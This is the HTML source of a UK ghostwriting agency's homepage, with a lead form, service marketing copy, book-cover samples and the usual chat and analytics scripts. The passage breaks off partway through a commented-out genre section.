<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
<link rel="canonical" href="https://hireaghostwriter.co.uk/index.php/products/assets/js/mlib.js">
  <!-- <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script> -->
  <!-- <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
<!-- <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet">
             
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link href="https://fonts.googleapis.com/css?family=Niramit:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Titillium+Web:200,200i,300,300i,400,400i,600,600i,700,700i,900" rel="stylesheet">
[if IE]>

  <script src="assets/js/html5.js"></script>
<![endif]--> 


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63fe17264247f20fefe321c7/1gqc8ks3r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
// var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
// var input = document.querySelector(".phone-c");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
</script>

			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-417755589">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-417755589');
  
</script>
<meta name="facebook-domain-verification" content="06t0pvlfh0nvv1y3pehi7wwzxv1c27" />
</head>

<body class="hompg">

			
  <header class="header-section">
    <nav class="navbar-expand-lg sticky">
      <div class="container">
        <div class="row">
          <div class="col-md-2">
            <a href="https://hireaghostwriter.co.uk/">
              <img src="assets/images/logo.webp" alt="hire-a-ghostwriter">
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa fa-bars"></i>
          
          </button>
          </div>

          <div class="col-md-10 text-center m-auto navbar-collapse collapse" id="navbarSupportedContent" >
            <ul class="top1">
              <li class="current-btn"><a title="Home" href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li class=""><a title="About" href="https://hireaghostwriter.co.uk/about.php">About</a></li>
              <li class=" liservices"><a href="https://hireaghostwriter.co.uk/ghostwriting-services.php" title="Ghostwriting">Ghostwriting <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php" titl="Memoir/Autobiography Ghostwriting">Memoir/Autobiography Ghostwriting</a></li> 
                  <li><a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting.php" title="Nonfiction Ghostwriting">Nonfiction Ghostwriting</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services.php" title="Business Book Ghostwriting Services">Business Book Ghostwriting Services</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/fiction-ghostwriting.php" title="Fiction Ghostwriting">Fiction Ghostwriting</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/article-ghostwriting-services.php" title="Article Writing Services">Article Writing Services</a></li>            
                  <li><a href="https://hireaghostwriter.co.uk/children-book.php" title="Article Writing Services">Children Book Services</a></li>
                </ul>
              </li>
              <li class=" liservices">
                  <a href="javascript:;" title="Editing">Editing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php" title="Book Editing & Formatting Services">Book Editing & Formatting Services</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/book-review-consultation-services.php" title="Book Review & Consultation Services">Book Review & Consultation Services</a></li>  
                </ul>
              </li> 
              <li class=" liservices"><a href="javascript:;" title="Publishing">Publishing  <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/finding-a-publishing-agent.php" title="Finding a Literary Agent">Finding a Literary Agent</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/self-publishing-services.php" title="Self-Publishing Services">Self-Publishing Services</a></li>  
                  <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php" title="Publishing Consultancy">Publishing Consultancy</a></li>  
                </ul>
              </li> 
              <li class=" liservices">
                    <a href="javasccript:;" title="Design">Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                    <li> <a href="https://hireaghostwriter.co.uk/book-cover-design.php" title="Book Cover Design">Book Cover Design </a></li>
                    <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php" title="Book Cover Samples">Book Cover Samples </a></li>        
                </ul>
              </li>
              <!-- <li class=""> <a href="https://hireaghostwriter.co.uk/blog.php" title="Blog">Blog</a></li> -->
              <li class=""><a href="https://hireaghostwriter.co.uk/contact.php" title="Contact" >Contact</a></li>
             </ul>
          <!-- <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="top">
              <li class="active"><a href="https://hireaghostwriter.co.uk/">Home </a></li>
              <li class="liservices"><a href="javascript:;">Services </a><i class="fa fa-angle-down"></i>
                <ul class="services">
                    <li>
                      <a href="https://hireaghostwriter.co.uk/ghost-writing">
                        Ghoost Writing
                      </a>
                    </li>

                    <li>
                      <a href="https://hireaghostwriter.co.uk/editing">
                        Editing
                      </a>
                    </li>
                    <li>
                      <a href="https://hireaghostwriter.co.uk/publishing">
                        Publishing
                      </a>
                    </li>
                  
                     <li> <a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                    
                </ul>
              </li>
              <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
              <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
              <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
              <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
              <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>

            </ul>
          </div> -->
          </div>
         
        </div>

      </div>
     
    </nav>
  </header>

<!-- <div class="mob-header">
  <nav class="navbar-expand-lg sticky">
    <div class="container">
      <div class="row">
        <div class="col-lg-2">
          <a class="navbar-brand" href="https://hireaghostwriter.co.uk/">
            <img src="assets/images/logo1.webp" alt=""> </a>
          <button class="mob-btn">  <i class="fa fa-bars"></i>  </button>
      


      <div class="right-navbar">
          <ul class="mob-navbar">
            <li><a href="https://hireaghostwriter.co.uk/">Home </a></li>
            <li><a href="javascript:;">Services <i class="fa fa-angle-down"></i></a>
              
                <ul class="dropdown">
                  <li>  <a href="https://hireaghostwriter.co.uk/ghost-writing">       Ghoost Writing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/editing">    Editing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/publishing">    Publishing  </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                  
                </ul>
              

            </li>
            
            <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
            <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
            <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
            <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
            <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>
            <li><a href="javascript:;">Genre<i class="fa fa-angle-down"></i></a>
              <ul class="dropdown">
                <li><a href="https://hireaghostwriter.co.uk/fiction">Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/non-fiction">Non Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/biography">Biography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/children-book">Children Book</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/informative">Informative</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/autobiography">Autobiography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/memoir">Memoir</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/business-book">Business Book</a></li>
              </ul>
              <li><a href="javascript:;">More<i class="fa fa-angle-down"></i></a>
                <ul class="dropdown">
                  <li><a href="https://hireaghostwriter.co.uk/blog-writing">Blog Writing</a> </li>
                  <li><a href="https://hireaghostwriter.co.uk/press-release">Press Release </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/speech-writing">Speech Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/article-writing">Article Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/seo-marketing-service">Seo Marketing Service</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/web-content">Web Content</a></li>
                </ul>

          </ul>

        </div>
      </div>
    </div>
    </div>
   
  </nav>
</div> -->			
    <!--home main sec start-->
    <section class="section-home-main">
        
		<section class="section1-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<br><br><br><br>
						<div class="form-container wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
						<h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
						<form action="webpages/bottomFormController.php" class="contact-form" method="POST">
							<div class="row">
								<div class="col-md-6 ">
									<input type="text" placeholder="Your Name" required name="Name">
								</div>
								<div class="col-md-6 ">
									<input type="email" name="Email" required  placeholder="Your Email">
								</div>
								<div class="col-md-12 ">
								<input name="Number" class="phone phone-country" required required="" id="phone-coun" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Contact Number" style="margin-bottom:10px!important;">

										</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="Services" aria-label="Floating label select example">
									  <!--<option value="">Select Service</option>  -->
									<option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Service</label>
								</div>
								</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="budget" aria-label="Floating label select example">
									    <!--<option value="">Select Expected Budget</option>-->
									<option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Budget</label>
								</div>
								</div>
								<div class="col-md-12">
								<!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
							<button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right"></i></button>
								</div>
							</div>
							<script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="">
                    <input type="hidden" name="cip" value="">
                    <input type="hidden" name="pc" value="">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="https://hireaghostwriter.co.uk/">
						</form>
						</div>
					</div>
					<div class="col-md-6">
					<img src="assets/images/arrow-big-orange.webp" class="bannerright-arrow" alt="bannerright-arrow">
						<img src="assets/images/Bookshelf.webp" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;" alt="banner-book-shelf">
						<div class="banner-content wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
							<h1>From Writing To Marketing</h1>
							<h3 class="orange-text">
							We Can Take <br>
							Care Of All!
							</h3>
							
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 start -->
		<section class="section2-home">
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
			<div class="container">
			<div class="row">
					<div class="col-md-12">
						<ul class="banner-logos">
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/nyt.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/BarnesNoble.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/amazon.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/iBookStore.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-lulu.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-alibris.webp" alt="banner-book-shelf">
							</li>
						</ul>
					</div>
				</div>				<br><br>
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2 class="mb-4"><span>Professional </span> Ghostwriting, Editing, And Publishing <span> Services</h2>
						<p>Hire A Ghostwriter is a prominent agency providing professional ghostwriting services in the UK. Our mission is to help individuals and businesses bring their ideas to life by creating high-quality books that meet their unique needs and expectations.</p>
						<p>The industry that we work in can get a bit pricey, that's why our goal is to provide impressive book writing, editing, and proofreading services that won't break the bank. </p>
						<p>We know how crucial it is to make your work shine, so whether you need a little guidance or trustworthy writing services, we've got your back. We'll help you bring your ideas to life and make your masterpiece even more exquisite by eliminating any conceptual errors and giving it the right tone. Our team of incredible writers, editors, and proofreaders is dedicated to providing the best possible consultation and solutions to authors like yourself from all over the world.</p>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/hire-a-ghost-writers-img.webp" class="mb-2 main-img" alt="banner-book-shelf">
						<h3>We Strive For <span>Excellence</span></h3>
						<p>We have committed to ourselves that we will only provide a personalized, collaborative, and professional experience for our clients. We value clear communication, integrity, and quality, and we strive to exceed our client's expectations in every project we undertake.</p>
						<p>Hire A Ghostwriter's mission is to help you reach your goals, and we're serious about delivering high-quality work that sets you apart. With our expert team on your side, you'll have the confidence to be the best author you can be. Let us take your work to the next level with our pro touch - you won't regret it!</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get a quote<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 end -->
    </section>
    <!--home main sec end-->
		<!-- section#3 start -->
		<section class="section3-home">
			<div class="container">
				<div class="row">
					<div class="col-md-7 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h3>Cost-effective Book Writing And Publishing Solutions </h3>
						<p>You don’t need to have a 6-digit bank account to become a published author.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn" >Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-5 m-auto wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
					<img src="assets/images/3rd-section-book.webp" alt="banner-book-shelf">
					</div>
				</div>
			</div>
		</section>
		<!-- section#3 end -->

		<!-- section#4 start -->
		<section class="section4-home">
			<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Hire A <span>Ghostwriter</span> To <span>Write</span> And<span> Publish</span> Your Book</h2>
						<p>Are you an aspiring author interested in writing and publishing your book? Then you need to try Hire A Ghostwriter.</p>
						<div class="row">
							<div class="col-md-6">
								<ul>
									<li>Expert Team</li>
									<li>Quality Services</li>
									<li>Cost-Effective Pricing</li>
									<li>Guaranteed Satisfaction</li>
									<li>Client Confidentiality</li>
								</ul>
							</div>
							<div class="col-md-6 m-auto">
								<ul>
									<li>Complete Solutions</li>
									<li>Quick Turnaround Times</li>
									<li>Customizable Services</li>
									<li>All-In-One Solutions</li>
									<li>24/7 Support</li>
								</ul>
							</div>
						</div>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
					<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<div class="sec4-right-img">
							<img src="assets/images/are-you-looking-img.webp" alt="banner-book-shelf">	
						</div>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#4 end -->

		<!-- section#5 start -->
		<section class="section5-home">
			<div class="container">
				<div class="row">
					<div class="col-md-5 m-auto">
						<img src="assets/images/CTA-book.webp" alt="banner-book-shelf">
					</div>
					<div class="col-md-7 m-auto">
						<h3>Get Your Book Written At Affordable Rates</h3>
						<p>We are here to take your book to the next level.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
		</section>		<!-- section#5 end -->

		<!-- section#6 start -->
		<section class="section6-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto">
						<ul>
							<li style="
							border-right: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInDown   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/extensive-research-icon.webp" alt="icon">
									<h3>Extensive Research For Outline</h3>
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Our writers leave no stone unturned to ensure that the outline we create is factual and as per your requirements.</p>
								</div>	
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800;" class="wow fadeInRight  animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/authentic-ontent-writing-based-on-your-ideas-icon.webp" alt="icon">
									<h3>Your Idea,<br> Our Content</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After the approval of the outline, we write content, not by using some AI tool but with the help of our expert writers.</p>
								</div>
							</li>
							<li style="
							border-right: 1px solid #ff5800;
    						border-top: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/proofreading-and-editing-icon.webp" alt="icon">
									<h3>Ensuring Quality Throughout</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Once the draft is finalized, our editors meticulously review it to ensure that the quality isn't compromised.</p>
								</div>
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-top: 1px solid #ff5800;" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/formatting-designing-icon.webp" alt="icon">
									<h3>Finishing Touches Before Launch</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After editing, we take care of the designing, formatting and typesetting. Once that's done, we publish your book.</p>
								</div>
							</li>
						</ul>
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Why Choose<br><span>Hire a Ghost Writer</span></h2>
						<p>We don’t like to toot our own horn but we have the expertise required to bring your dream book come to life. Our team of experienced and highly skilled ghostwriters can work with clients to create compelling narratives, engaging prose, and cohesive storylines. We understand the importance of capturing the client's voice and style, and we pride ourselves on our ability to bring their ideas to life on the page. </p>
					</div>
				</div>
			</div>
		</section>
		<!-- section#6 end -->

		<!-- section#7 start -->
		<section class="section7-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center">
						<h2>Whether You're A First-Timer Or An Experienced Writer, <span>We Can Help!</span></h2>
						<p>Regardless of your experience in the book writing and publishing industry, you can rely on Hire A Ghostwriter to add value to your projects. </p>
						<ul>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-1.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-1-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-2.webp"  class="close-book" alt="banner-book-shelf">
							<img src="assets/images/bookcover-2-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-3.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-3-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-4.webp" class="close-book" alt="banner-book-shelf">
							<img src="assets/images/Book-Cover-4-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-5.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-5-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-6.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-6-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-7.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-7-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-8.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-8-hover.webp" class="open-book" alt="banner-book-shelf"></li>
						</ul>
						<a href="https://hireaghostwriter.co.uk/book-cover-samples" class="ani-btn">Explore More<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#7 end -->
		<!-- section#8 start -->

		<!-- <section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
